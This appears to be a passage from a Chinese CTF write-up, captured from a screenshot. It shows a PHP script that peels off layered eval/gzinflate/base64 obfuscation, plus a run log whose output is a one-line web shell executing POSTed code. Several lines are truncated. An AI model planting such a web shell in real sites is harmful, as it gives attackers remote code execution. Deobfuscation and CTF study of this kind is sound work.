 pher.php phpinfo.php tmp.php flag.php decipher.php gzipcipher.php
<?php
//放入已经加密的PHP内容
$a = "eval(gzinflate(base64_decode('U0gtS8zRcFCJD/APDolWT8tJTK8uNswt8DGOrzIsiHfIS4kv
function decodephp($a)
{
$max_level = 300; //最大层数
for ($i = 0; $i < $max_level; $i++) {
ob_start();
eval(str_replace( search: 'eval', replace: 'echo', $a));
$a = ob_get_clean();
if (strpos($a, needle: 'eval(gzinflate(base64_decode') === false) {
return $a;
}
}
}
//这里注意要加htmlspecialchars, 我看好多文章没写
echo htmlspecialchars(decodephp($a));
?>
decipher.php
/Applications/phpstudy/Extensions/php/php5.6.40/bin/php /Users/mac/PhpstormProjects/
Warning: PHP Startup: Unable to load dynamic library '/Applications/phpstudy/Extensi
eval(@$_POST['flag{s1mpL3_z1p_@nd_w365heLl!!!}']);?&gt;
进程已结束,退出代码0